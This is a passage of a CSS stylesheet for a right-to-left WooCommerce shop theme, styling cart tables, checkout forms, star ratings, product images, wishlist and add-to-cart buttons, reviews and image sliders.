    border-right: 1px solid #dcdcdc;
    border-top: 1px solid #ddd;
}
.shop_table td:first-child, .shop_table tbody th:first-child, .shop_table tfoot th:first-child {
    border-right: none;
}
.shop_table th {
    background: #f6f6f6;
}
.shop_table td.actions {
    padding: 20px 10px;
}
.shop_table thead tr:first-child th:first-child, .shop_table thead tr:first-child td:first-child {
    border-radius: 0 5px 0 0;
}
.shop_table thead tr:first-child th:last-child, .shop_table thead tr:first-child td:last-child {
    border-radius: 5px 0 0 0;
}
.shop_table thead tr:first-child th:only-child, .shop_table thead tr:first-child td:only-child {
    border-radius: 5px 5px 0 0;
}
.shop_table tfoot tr:last-child th:first-child, .shop_table tfoot tr:last-child td:first-child {
    border-radius: 0 0 5px 0;
}
.shop_table tfoot tr:last-child th:last-child, .shop_table tfoot tr:last-child td:last-child {
    border-radius: 0 0 0 5px;
}
.shop_table tfoot tr:last-child th:only-child, .shop_table tfoot tr:last-child td:only-child {
    border-radius: 0 0 5px 5px;
}
@media (max-width: 767px) {
    .shop_table.responsive thead {
        display: none;
    }
    .shop_table.responsive tr {
        border-top: 1px solid #ddd;
        display: block;
        padding: 10px 0;
        position: relative;
    }
    .shop_table.responsive tr:first-child {
        border-top: none;
    }
    .shop_table.responsive tfoot tr:first-child {
        border-top: 1px solid #ddd;
    }
    .shop_table.responsive tfoot th {
        border: none;
    }
    .shop_table.responsive td, .shop_table.responsive th {
        background: transparent;
        text-align: center;
        display: block;
        padding: 5px 10px;
        border: none;
    }
    .shop_table.responsive td.product-remove, .shop_table.responsive th.product-remove {
        position: absolute;
        left: 0;
        top: 12px;
    }
    .shop_table.responsive td.product-thumbnail, .shop_table.responsive th.product-thumbnail {
        padding-top: 10px;
    }
}
.featured-box .shop_table {
    box-shadow: none;
    border: none;
}
.featured-box .shop_table th {
    background: transparent;
    border-bottom: none;
}
.featured-box .shop_table th:first-child, .featured-box .shop_table th:last-child, .featured-box .shop_table th:only-child {
    border-radius: 0;
}
.featured-box .shop_table td {
    border-right: none;
}
.featured-box .shop_table tr:last-child td:first-child, .featured-box .shop_table tr:last-child td:last-child, .featured-box .shop_table tr:last-child td:only-child {
    border-radius: 0;
}
.featured-box .shop_table .product-remove .remove {
    font-size: 30px;
    font-weight: 800;
    text-decoration: none;
}
.featured-box .shop_table .quantity {
    margin: 0;
    width: auto;
}
.featured-box .shop_table .quantity input.qty {
    border-radius: 0;
    border-color: #c8bfc6;
    width: 57px;
    height: 35px;
    padding: 0 4px;
}
.featured-box .shop_table .quantity.buttons_added input.qty {
    width: 129px;
    padding: 0 39px;
}
.featured-box .shop_table .quantity .minus, .featured-box .shop_table .quantity .plus {
    background-color: #f4f4f4;
    border-color: #c8bfc6;
    width: 35px;
    height: 35px;
}
.featured-box .shop_table .quantity .minus {
    right: 0;
    top: 0;
}
.featured-box .shop_table .quantity .plus {
    right: 94px;
    top: 0;
}
.featured-box .shop_table .coupon {
    margin-top: 16px;
    width: 50%;
}
.featured-box .shop_table .coupon label {
    display: none;
}
.featured-box .shop_table .coupon #coupon_code {
    max-width: 280px;
}
.featured-box .shop_table .actions {
    margin-top: 8px;
    padding-bottom: 10px;
}
.featured-box .shop_table .actions input {
    margin-bottom: 15px;
}
@media (max-width: 991px) {
    .featured-box .shop_table .coupon {
        width: 100%;
    }
    .featured-box .shop_table .pt-left, .featured-box .shop_table .pt-right {
        float: none !important;
        text-align: center;
    }
}
/* Layout */.col2-set {
    *zoom: 1;
    margin: 0 -10px;
}
.col2-set:before, .col2-set:after {
    content: " ";
    display: table;
}
.col2-set:after {
    clear: both;
}
.col2-set .col-1 {
    float: right;
    width: 50%;
    padding: 0 10px;
}
.col2-set .col-2 {
    float: left;
    width: 50%;
    padding: 0 10px;
}
@media (max-width: 991px) {
    .col2-set .col-1, .col2-set .col-2 {
        float: none;
        width: 100%;
    }
}
.chosen-container-single .chosen-single, .woocommerce-checkout .form-row .chosen-container-single .chosen-single {
    background-image: none;
    background: #fff;
    border-radius: 3px;
    border-color: #ccc;
    height: 34px;
    line-height: 28px;
    padding: 3px 8px;
}
.chosen-container-active.chosen-with-drop .chosen-single {
    border-color: #ccc;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
}
.chosen-container-single .chosen-single, .chosen-container-active.chosen-with-drop .chosen-single {
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
}
.chosen-container-single .chosen-single div b, .woocommerce-checkout .form-row .chosen-container-single .chosen-single div b {
    background-position: 0 7px !important;
}
.chosen-container-active.chosen-with-drop .chosen-single div b, .woocommerce-checkout .form-row .chosen-container-active.chosen-with-drop .chosen-single div b {
    background-position: -18px 7px !important;
}
.select2-container .select2-choice {
    background-image: none;
    background: #fff;
    border-radius: 3px;
    border-color: #ccc;
    color: #777;
    height: 34px;
    line-height: 28px;
    padding: 3px 8px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
}
.select2-container-active .select2-choice {
    border-color: #ccc;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
}
.select2-container .select2-choice .select2-arrow b:after, .select2-dropdown-open .select2-choice .select2-arrow b:after {
    margin-right: -7px;
}
.select2-drop, .select2-drop-active {
    border-color: #ccc;
    margin-top: -2px;
    color: #777;
}
.select2-drop .select2-search, .select2-drop-active .select2-search {
    padding-top: 4px;
}
.select2-drop .select2-results, .select2-drop-active .select2-results {
    background: #fff;
    font-size: 0.9em;
}
.select2-drop .select2-results li, .select2-drop-active .select2-results li {
    line-height: 20px;
}
.form-row {
    margin-bottom: 15px;
    vertical-align: top;
}
.form-row label {
    display: block;
}
.form-row label.checkbox {
    display: inline-block;
}
.form-row label.inline {
    display: inline;
}
.form-row .required {
    border: none;
    cursor: default;
    color: #f00;
}
.form-row input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="time"], input[type="week"], .form-row select, .form-row textarea {
    color: #777;
    background: #fff;
    width: 100%;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
}
.form-row-wide {
    width: 100%;
}
.form-row-first {
    float: right;
    width: 48%;
}
@media (max-width: 767px) {
    .form-row-first {
        float: none;
        width: 100%;
    }
}
.form-row-last {
    float: left;
    width: 48%;
}
@media (max-width: 767px) {
    .form-row-last {
        float: none;
        width: 100%;
    }
}
/* Header Title */header.title {
    position: relative;
}
header.title .edit {
    position: absolute;
    left: 0;
    top: 0;
}
.woocommerce-checkout .woocommerce-info, .woocommerce-checkout .woocommerce-alert, .woocommerce-checkout .woocommerce-message {
    margin-top: 10px;
}
form.global-login .featured-box {
    margin-top: 0;
}
form.global-login label.inline {
    display: inline-block;
    margin: 0;
    vertical-align: middle;
}
form.global-login #rememberme {
    margin-right: 10px;
}
.wcml-switcher {
    position: relative;
}
.wcml-switcher h5 {
    cursor: pointer !important;
}
.wcml-switcher li.loading {
    background: url("../images/ajax-loader@2x.gif") no-repeat scroll center center / 1.1em 1.1em #fff;
    display: inline-block !important;
    position: absolute !important;
    z-index: 1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0.3;
    filter: alpha(opacity=30);
    cursor: wait;
}
.star-rating {
    cursor: pointer;
    float: none;
    position: relative;
    font-family: 'Elusive-Icons';
    font-size: 1em;
    height: 1em;
    line-height: 1em;
    overflow: hidden;
    position: relative;
    width: 5.4em;
    letter-spacing: 0.1em;
    text-align: right;
}
.star-rating:before {
    color: #ddd;
    color: rgba(0, 0, 0, 0.13);
    content: "\f1fe" "\f1fe" "\f1fe" "\f1fe" "\f1fe";
    float: right;
    right: 0;
    position: absolute;
    top: 0;
}
.star-rating span {
    float: right;
    right: 0;
    overflow: hidden;
    padding-top: 1.5em;
    position: absolute;
    top: 0;
}
.star-rating span:before {
    color: #ffc600;
    content: "\f1fe" "\f1fe" "\f1fe" "\f1fe" "\f1fe";
    right: 0;
    position: absolute;
    top: 0;
}
.price, td.product-price, td.product-subtotal, td.product-total, td.order-total, tr.cart-subtotal {
    color: #444;
    line-height: 1;
    font-weight: 600;
    font-size: 2.5714em;
}
.price .currency, td.product-price .currency, td.product-subtotal .currency, td.product-total .currency, td.order-total .currency, tr.cart-subtotal .currency, .price .decimal, td.product-price .decimal, td.product-subtotal .decimal, td.product-total .decimal, td.order-total .decimal, tr.cart-subtotal .decimal {
    font-size: 0.75em;
    font-weight: 400;
}
.price .currency .decimal, td.product-price .currency .decimal, td.product-subtotal .currency .decimal, td.product-total .currency .decimal, td.order-total .currency .decimal, tr.cart-subtotal .currency .decimal {
    font-size: 1em;
}
.price .amount, td.product-price .amount, td.product-subtotal .amount, td.product-total .amount, td.order-total .amount, tr.cart-subtotal .amount {
    vertical-align: middle;
}
.price ins, td.product-price ins, td.product-subtotal ins, td.product-total ins, td.order-total ins, tr.cart-subtotal ins {
    display: inline-block;
    text-decoration: none;
    vertical-align: baseline;
}
.price del, td.product-price del, td.product-subtotal del, td.product-total del, td.order-total del, tr.cart-subtotal del, .price .from, td.product-price .from, td.product-subtotal .from, td.product-total .from, td.order-total .from, tr.cart-subtotal .from {
    display: inline-block;
    color: #a7a7a7;
    font-size: 0.8em;
    margin-left: 0.2143em;
    vertical-align: baseline;
}
td.product-price, td.product-subtotal, td.product-total, td.order-total, tr.cart-subtotal {
    color: inherit;
    font-size: inherit;
    line-height: inherit;
}
div.quantity {
    display: inline-block;
    position: relative;
    width: 4.1429em;
    margin-left: 0.8571em;
}
div.quantity .qty {
    -moz-appearance: textfield;
    text-align: center;
    width: 2.5em;
    height: 2.7143em;
    padding-left: 0;
    padding-right: 0;
}
div.quantity .minus, div.quantity .plus {
    background: transparent;
    position: absolute;
    right: 2.8571em;
    width: 1.1428em;
    height: 1.1428em;
    line-height: 1;
    border: 1px solid #ccc;
    border-radius: 3px;
    padding: 0;
    outline: none;
}
div.quantity .plus {
    top: 0;
}
div.quantity .minus {
    bottom: 0;
}
.product-image {
    display: block;
    position: relative;
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 7px;
    width: 100%;
    padding: 0.2381em;
}
.product-image:hover {
    z-index: 1;
}
.product-image .inner {
    overflow: hidden;
    position: relative;
}
.product-image img {
    border-radius: 5px;
    display: inline-block;
    width: 100%;
    height: auto;
    -webkit-transition: opacity 0.3s ease-in-out 0s;
    -moz-transition: opacity 0.3s ease-in-out 0s;
    transition: opacity 0.3s ease-in-out 0s;
}
.product-image .labels {
    line-height: 1;
    color: #fff;
    font-weight: 600;
    text-transform: uppercase;
}
.product-image .labels .onhot, .product-image .labels .onsale {
    position: absolute;
    z-index: 1;
    top: 0.8em;
    border-radius: 4px;
    font-size: 0.8571em;
    padding: 0.5833em 0.6333em;
}
.product-image .labels .onhot {
    background: #62b959;
    right: 0.8em;
}
.product-image .labels .onsale {
    background: #e27c7c;
    left: 0.8em;
}
.product-image .labels .viewcart {
    font-size: 1.8em;
    background: #fff;
    border-radius: 50%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 1;
    text-align: center;
    width: 2.2em;
    height: 2.2em;
    line-height: 2.1em;
    display: none;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
}
.product-image .labels .viewcart:before {
    font-family: "minicart-font" !important;
    font-style: normal !important;
    font-weight: normal !important;
    font-variant: normal !important;
    text-transform: none !important;
    speak: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e800";
    font-size: 0.9em;
    vertical-align: top;
}
.product-image .labels .viewcart:hover {
    color: #fff;
}
.product-image .labels .tooltip {
    font-weight: normal;
    text-transform: none;
    white-space: nowrap;
    z-index: 100;
}
.product-image .stock {
    position: absolute;
    z-index: 1;
    background: #fff;
    background: rgba(255, 255, 255, .9);
    color: #000;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 10em;
    height: 3em;
    line-height: 3em;
    margin: auto;
    font-weight: 600;
    text-transform: uppercase;
    text-align: center;
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
}
.add-links .add_to_cart_read_more, .add-links .add_to_cart_button, .yith-wcwl-add-to-wishlist a, .add-links .quickview {
    position: relative;
    display: inline-block;
    cursor: pointer;
    font-size: inherit;
    height: 2.2em;
    line-height: 2.2em;
    text-decoration: none;
    text-align: center;
    vertical-align: top;
    border-radius: 5px !important;
    text-shadow: none;
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
}
.add-links .add_to_cart_read_more:before, .add-links .add_to_cart_button:before, .yith-wcwl-add-to-wishlist a:before, .add-links .quickview:before {
    display: inline-block;
    font-family: "FontAwesome";
}
.add-links .add_to_cart_read_more:hover, .add-links .add_to_cart_button:hover, .yith-wcwl-add-to-wishlist a:hover, .add-links .quickview:hover, .add-links .add_to_cart_read_more:focus, .add-links .add_to_cart_button:focus, .yith-wcwl-add-to-wishlist a:focus, .add-links .quickview:focus {
    color: #fff;
    text-decoration: none;
}
.add-links .add_to_cart_button, .add-links .add_to_cart_read_more {
    background: transparent;
    border: 1px solid #ccc;
    border-radius: 5px;
    padding: 0 0.7143em;
    line-height: 2.0571em;
    z-index: 1;
    color: #333;
    white-space: nowrap;
    text-shadow: none;
}
.add-links .add_to_cart_button:before, .add-links .add_to_cart_read_more:before {
    margin-left: 0.5714em;
}
ul.products li.product:hover .add-links .add_to_cart_button, ul.products li.product:hover .add-links .add_to_cart_read_more {
    color: #fff;
}
.add-links .add_to_cart_button:before {
    content: "\f046";
}
.add-links .add_to_cart_button.product_type_simple:before {
    content: "\f07a";
}
.add-links .add_to_cart_button.loading:after {
    background: url(../images/ajax-loader@2x.gif) no-repeat scroll center center / 1.1em 1.1em #fff;
    border-radius: 5px;
    opacity: 0.5;
    filter: alpha(opacity=50);
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    content: "";
}
.add-links .add_to_cart_read_more:before {
    content: "\f090";
}
.yith-wcwl-add-to-wishlist {
    margin-top: 0;
    line-height: 1;
    vertical-align: top;
}
.yith-wcwl-add-to-wishlist > div {
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
}
.yith-wcwl-add-to-wishlist a {
    width: 2.2em;
    padding: 0;
    border: 1px solid #ed4949;
    color: #ed4949;
    text-indent: -9999em;
}
.yith-wcwl-add-to-wishlist a:before {
    position: absolute;
    left: 0;
    right: 0;
    text-indent: 0;
    font-size: 1.1em;
}
.yith-wcwl-add-to-wishlist a:hover, .yith-wcwl-add-to-wishlist a:focus {
    background-color: #ed4949;
}
.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before {
    content: "\f08a";
}
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f004";
}
.yith-wcwl-add-to-wishlist .feedback {
    display: none !important;
}
.yith-wcwl-add-to-wishlist span.ajax-loading {
    background: url("../images/ajax-loader@2x.gif") no-repeat scroll center center / 1.1em 1.1em #fff;
    display: inline-block !important;
    position: absolute;
    border: 1px solid #ed4949;
    border-radius: 5px;
    top: 0;
    right: 0;
    padding: 0 !important;
    width: 2.2em !important;
    height: 2.2em !important;
    z-index: 10;
    margin: 0 !important;
    opacity: 0.5;
    filter: alpha(opacity=50);
}
.yith-wcwl-add-to-wishlist span.ajax-loading:hover {
    background-color: #ed4949;
}
.yith-wcwl-add-to-wishlist + .clear {
    display: none;
}
.add-links .quickview {
    position: relative;
    width: 2.2em;
    padding: 0;
    border: 1px solid #52b9b5;
    background: transparent;
    color: #52b9b5;
    text-indent: -9999em;
}
.add-links .quickview:before {
    position: absolute;
    left: 0;
    right: 0;
    text-indent: 0;
    font-size: 1.1em;
    content: "\f06e";
}
.add-links .quickview:hover, .add-links .quickview:focus {
    background-color: #52b9b5;
    border-color: #52b9b5;
}
.add-links .quickview.loading:after {
    background: url(../images/ajax-loader@2x.gif) no-repeat scroll center center / 1.1em 1.1em #fff;
    opacity: 0.5;
    filter: alpha(opacity=50);
    position: absolute;
    border-radius: 5px;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    content: "";
}
#comments h2 {
    margin-top: 0;
}
.commentlist {
    list-style: none;
    margin: 15px 0;
    padding: 0;
    *zoom: 1;
}
.commentlist:before, .commentlist:after {
    content: " ";
    display: table;
}
.commentlist:after {
    clear: both;
}
.commentlist li {
    clear: both;
    margin-bottom: 20px;
}
.commentlist li:last-child {
    margin-bottom: 0;
}
@media (max-width: 480px) {
    .commentlist li .comment_container {
        background: #f5f7f7;
        border-radius: 5px;
        padding: 10px 10px 15px;
    }
}
.commentlist li .comment-text {
    background: #f5f7f7;
    border-radius: 5px;
    padding: 20px 20px 30px;
    position: relative;
}
@media (max-width: 480px) {
    .commentlist li .comment-text {
        padding: 0;
        background: transparent;
    }
}
.commentlist li .comment-text p {
    font-size: 0.9em;
    line-height: 21px;
    margin: 0;
    padding: 0;
}
.commentlist li .comment-text .meta {
    font-size: 1em;
    margin: 0;
}
.commentlist li .comment-text .meta strong {
    display: inline-block;
    line-height: 21px;
    margin: 0;
    padding: 0 0 5px 0;
}
@media (max-width: 480px) {
    .commentlist li .comment-text .meta strong {
        display: block;
        padding-bottom: 0;
    }
}
.commentlist li .comment-text .meta time {
    color: #999;
    font-size: 0.9em;
}
.comment-reply-title {
    font-size: 1.4em;
    font-weight: 400;
    letter-spacing: normal;
    line-height: 27px;
    margin: 0 0 14px 0;
}
.comment-form label {
    display: block;
}
.comment-form input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="time"], input[type="week"], .comment-form textarea, .comment-form select {
    width: 100%;
}
.comment-form-rating label {
    display: inline-block;
    margin-left: 10px;
    margin-bottom: 0;
}
.comment-form-rating .stars {
    display: inline-block;
    position: relative;
    top: -0.5em;
    white-space: nowrap;
}
.comment-form-rating .stars span a {
    position: absolute;
    top: 0;
    right: 0;
    font-size: 16px;
    text-indent: -9999em;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
    text-decoration: none;
}
.comment-form-rating .stars span a:before {
    font-family: "Elusive-Icons";
    color: #ffc600;
    content: "";
    position: absolute;
    right: 0;
    height: 24px;
    text-indent: 0;
    letter-spacing: 1px;
}
.comment-form-rating .stars span a:hover:before {
    color: #fa0;
}
.comment-form-rating .stars .star-1 {
    z-index: 10;
}
.comment-form-rating .stars .star-1:before {
    width: 17px;
}
.comment-form-rating .stars .star-1:hover:before, .comment-form-rating .stars .star-1.active:before {
    content: "\f1fe";
}
.comment-form-rating .stars .star-2 {
    z-index: 9;
}
.comment-form-rating .stars .star-2:before {
    width: 34px;
}
.comment-form-rating .stars .star-2:hover:before, .comment-form-rating .stars .star-2.active:before {
    content: "\f1fe" "\f1fe";
}
.comment-form-rating .stars .star-3 {
    z-index: 8;
}
.comment-form-rating .stars .star-3:before {
    width: 51px;
}
.comment-form-rating .stars .star-3:hover:before, .comment-form-rating .stars .star-3.active:before {
    content: "\f1fe" "\f1fe" "\f1fe";
}
.comment-form-rating .stars .star-4 {
    z-index: 7;
}
.comment-form-rating .stars .star-4:before {
    width: 68px;
}
.comment-form-rating .stars .star-4:hover:before, .comment-form-rating .stars .star-4.active:before {
    content: "\f1fe" "\f1fe" "\f1fe" "\f1fe";
}
.comment-form-rating .stars .star-5 {
    z-index: 6;
}
.comment-form-rating .stars .star-5:before {
    content: "\f1fd" "\f1fd" "\f1fd" "\f1fd" "\f1fd";
}
.comment-form-rating .stars .star-5:hover:before, .comment-form-rating .stars .star-5.active:before {
    content: "\f1fe" "\f1fe" "\f1fe" "\f1fe" "\f1fe";
}
#yith-wcwl-popup-message {
    color: #777;
    border: 3px solid #ccc;
    background: #fff;
    font-weight: 600;
    line-height: 1.5;
    padding: 15px 20px;
    width: 250px;
    margin-left: -125px !important;
}
.product_title {
    color: #555;
    font-size: 2em;
    font-weight: 600;
    margin-bottom: 0.3571em;
}
.woocommerce-product-rating {
    color: #bdbdbd;
    margin-bottom: 1.4286em;
}
.woocommerce-product-rating .star-rating {
    font-size: 1.2857em;
    display: inline-block;
    vertical-align: top;
    margin-left: 0.7143em;
}
.woocommerce-product-rating .review-link {
    display: inline-block;
}
.woocommerce-product-rating .review-link a:first-child {
    padding-right: 0;
}
.woocommerce-product-rating a {
    color: #bdbdbd;
    display: inline-block;
    vertical-align: bottom;
    padding: 0 0.7143em;
}
.woocommerce-product-rating a:hover, .woocommerce-product-rating a:active {
    color: #888;
}
.woocommerce-product-rating.noreview a {
    padding: 0;
}
.product-summary-wrap {
    /*.compare.button {
 width: auto;
 text-indent: 0;
 padding-left: 2.8em;
 margin-bottom: 1em;
 border: none;
 background: transparent;
 color: inherit;
 border-radius: 0;
 &:before {
 border: 1px solid #52b9b5;
 color: #52b9b5;
 border-radius: $border-normal;
 width: 2em;
 top: 0;
 bottom: 0;
 }
 &:hover {
 color: #52b9b5;
 &:before {
 color: #fff;
 background-color: #52b9b5;
 }
 }
 &.loading:after {
 width: 2.2em;
 border: 1px solid #52b9b5;
 }
 > * {
 width: 2.2em !important;
 right: auto;
 border: 1px solid #52b9b5 !important;
 border-radius: $border-normal;
 }
 }*/
}
.product-summary-wrap .summary-before, .product-summary-wrap .summary {
    margin-bottom: 4.6429em;
}
.product-summary-wrap .summary {
    margin-left: -4px;
    padding-left: 14px;
}
.product-summary-wrap .description {
    margin-bottom: 1.7857em;
    font-size: 1.1429em;
}
.product-summary-wrap .description p {
    margin-bottom: 0;
}
.product-summary-wrap .price {
    margin-bottom: 0.5556em;
}
.product-summary-wrap .cart {
    border-top: 1px solid #ebebeb;
    border-bottom: 1px solid #ebebeb;
    padding: 1.7857em 0;
    margin-bottom: 1.7857em;
}
.product-summary-wrap .quantity {
    vertical-align: top;
}
.product-summary-wrap .single_add_to_cart_button {
    height: 2.7143em;
    padding: 0 2.1429em;
    text-shadow: none;
}
@media (max-width: 991px) {
    .product-summary-wrap .single_add_to_cart_button {
        padding: 0 1.4286em;
    }
}
@media (max-width: 480px) {
    .product-summary-wrap .single_add_to_cart_button {
        padding: 0 0.7143em;
    }
}
.product-summary-wrap .single_add_to_cart_button:before {
    display: inline-block;
    content: "\f07a";
    font-family: "FontAwesome";
    margin-left: 0.7143em;
}
.product-summary-wrap .stock {
    font-size: 1.1429em;
    font-weight: 600;
}
.product-summary-wrap .yith-wcwl-add-to-wishlist {
    margin-left: 1em;
    margin-bottom: 1em;
    position: relative;
}
.product-summary-wrap .yith-wcwl-add-to-wishlist a {
    width: auto;
    text-indent: 0;
    overflow: visiable;
    padding-right: 2.8em;
    border: none;
    background: transparent;
    color: inherit;
    border-radius: 0;
}
.product-summary-wrap .yith-wcwl-add-to-wishlist a:before {
    border: 1px solid #ed4949;
    color: #ed4949;
    border-radius: 5px;
    width: 2em;
    top: 0;
    bottom: 0;
}
.product-summary-wrap .yith-wcwl-add-to-wishlist a:hover {
    color: #ed4949;
}
.product-summary-wrap .yith-wcwl-add-to-wishlist a:hover:before {
    color: #fff;
    background-color: #ed4949;
}
.product-summary-wrap .product_meta {
    margin: 1.2143em 0 0;
}
.product-summary-wrap .product_meta span span, .product-summary-wrap .product_meta span a {
    dispaly: inline-block;
}
.product-summary-wrap .share-links {
    margin: 2.2143em 0 0;
}
.product-summary-wrap .posted_in, .product-summary-wrap .sku_wrapper, .product-summary-wrap .tags {
    display: block;
    margin-bottom: 0.5em;
}
.product-summary-wrap .share-links {
    margin-bottom: 1.0714em;
}
#product-tab {
    margin-bottom: 4.6429em;
}
#product-tab .resp-tab-content h2 {
    display: none;
}
#reviews .commentlist li {
    position: relative;
    padding-right: 115px;
}
@media (max-width: 480px) {
    #reviews .commentlist li {
        padding-right: 0;
    }
}
#reviews .commentlist li .img-thumbnail {
    position: absolute;
    right: 0;
    top: 0;
}
#reviews .commentlist li .img-thumbnail img {
    max-width: 80px;
    height: auto;
}
@media (max-width: 480px) {
    #reviews .commentlist li .img-thumbnail {
        position: static;
        float: right;
        margin: 0 0 10px 12px;
    }
    #reviews .commentlist li .img-thumbnail img {
        max-width: 60px;
    }
}
#reviews .commentlist li .comment-text {
    min-height: 90px;
}
#reviews .commentlist li .comment-text:before {
    content: "";
    border-bottom: 15px solid transparent;
    border-left: 15px solid #f5f7f7;
    right: -15px;
    border-top: 15px solid transparent;
    height: 0;
    position: absolute;
    top: 28px;
    width: 0;
}
@media (max-width: 480px) {
    #reviews .commentlist li .comment-text:before {
        display: none;
    }
}
#reviews .commentlist li .star-rating {
    float: left;
}
@media (max-width: 480px) {
    #reviews .commentlist li .star-rating {
        float: none;
    }
}
div.products {
    margin-bottom: 4.6429em;
}
.summary-before {
    max-width: 462px;
    margin-right: 4px;
}
.summary-before .labels {
    position: relative;
    line-height: 1;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: -6px;
    margin-right: -6px;
}
.summary-before .labels .onhot, .summary-before .labels .onsale {
    position: absolute;
    z-index: 1;
    top: 0.8em;
    border-radius: 4px;
    font-size: 0.8571em;
    padding: 0.5833em 0.6333em;
}
.summary-before .labels .onhot {
    background: #62b959;
    right: 0.8em;
}
.summary-before .labels .onsale {
    background: #e27c7c;
    left: 0.8em;
}
.summary-before .images {
    padding: 0 4px 1px;
    overflow: hidden;
}
.summary-before .ms-container {
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 7px;
    padding: 3px;
    margin-top: 0;
    margin-bottom: 8px;
    margin-left: -4px;
    margin-right: -4px;
}
.summary-before .ms-slide {
    -webkit-transform-style: inherit;
    -moz-transform-style: inherit;
    -ms-transform-style: inherit;
    -o-transform-style: inherit;
    transform-style: inherit;
}
.summary-before .ms-slide .ms-lightbox-btn {
    display: none;
}
.summary-before .ms-lightbox-btn {
    color: #fff;
    cursor: pointer;
    display: block;
    border-radius: 100%;
    position: absolute;
    bottom: 4px;
    left: 4px;
    line-height: 28px;
    width: 30px;
    height: 30px;
    text-align: center;
    text-decoration: none;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: opacity 0.6s ease-in-out 0s;
    -moz-transition: opacity 0.6s ease-in-out 0s;
    transition: opacity 0.6s ease-in-out 0s;
}
.summary-before .ms-lightbox-btn:before {
    content: "\f002";
    font-family: "FontAwesome";
}
.summary-before .ms-container:hover .ms-lightbox-btn {
    opacity: 1;
    filter: alpha(opacity=100);
}
.summary-before .master-slider .ms-container .ms-nav-next, .summary-before .master-slider .ms-container .ms-nav-prev {
    position: absolute;
    cursor: pointer;
    font-size: 1em;
    margin-top: -15px;
    width: 30px;
    height: 30px;
    z-index: 110;
    top: 50%;
    text-align: center;
}
.summary-before .master-slider .ms-container .ms-nav-next:before, .summary-before .master-slider .ms-container .ms-nav-prev:before {
    font-family: "FontAwesome";
    line-height: 30px;
    font-size: 1.7143em;
}
.summary-before .master-slider .ms-container .ms-nav-prev {
    right: 0;
    left: auto;
}
.summary-before .master-slider .ms-container .ms-nav-prev:before {
    content: "\f054";
}
.summary-before .master-slider .ms-container .ms-nav-next {
    left: 0;
    right: auto;
}
.summary-before .master-slider .ms-container .ms-nav-next:before {
    content: "\f053";
}
.summary-before .ms-thumb-list {
    position: relative;
    width: auto;
    margin-left: -8px;
    margin-right: -8px;
}
.summary-before .ms-thumb-list:hover .ms-thumblist-fwd, .summary-before .ms-thumb-list:hover .ms-thumblist-bwd {
    opacity: 1;
    filter: alpha(opacity=100);
}
.summary-before .ms-thumb-frame {
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 7px;
    padding: 4px;
    margin: 0 4px;
}
.summary-before .ms-thumb-frame:last-child {
    margin-left: 0;
}
.summary-before .ms-thumblist-fwd, .summary-before .ms-thumblist-bwd {
    position: absolute;
    cursor: pointer;
    margin-top: -10px;
    width: 20px;
    height: 20px;
    z-index: 110;
    top: 50%;
    text-align: center;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: opacity 0.2s ease-in-out 0s;
    -moz-transition: opacity 0.2s ease-in-out 0s;
    transition: opacity 0.2s ease-in-out 0s;
}
.summary-before .ms-thumblist-fwd:before, .summary-before .ms-thumblist-bwd:before {
    font-family: "FontAwesome";
    line-height: 20px;
    font-size: 1em;
}
.summary-before .ms-thumblist-fwd {
    left: 5px;
}
.summary-before .ms-thumblist-fwd:before {
    content: "\f053";
}
.summary-before .ms-thumblist-bwd {
    right: 5px;
}
.summary-before .ms-thumblist-bwd:before {
    content: "\f054";
}
.product-images {
    direction: ltr;
}
.variations td > br {
    display: none;
}
.variations .label {
    font-size: 1em;
    color: inherit;
    text-align: right;
}
.variations .reset_variations {
    display: block;
    padding: 1em 0;
    text-decoration: none;
}
.variations select {
    margin-top: -5px;
    margin-bottom: 15px;
}
.variations tr:first-child td {
    padding-top: 5px;
}
.variations tr:first-child td label {
    padding-top: 10px;
}
.variations tr:last-child select {
    margin-bottom: 0;
}
.single_variation_wrap .price {
    display: block;
}
.wcml_currency_switcher {
    margin-bottom: 15px;
}
.woocommerce-ordering, .woocommerce-pagination, .gridlist-toggle {
    font-size: 0.9286em;
}
.gridlist-toggle {
    float: right;
    vertical-align: top;
}
.gridlist-toggle > a {
    border: 1px solid #ccc;
    border-radius: 3px;
    color: #ccc;
    display: inline-block;
